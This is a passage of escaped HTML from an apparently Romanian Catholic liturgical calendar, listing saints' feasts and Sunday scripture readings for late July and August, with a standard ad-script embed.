valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 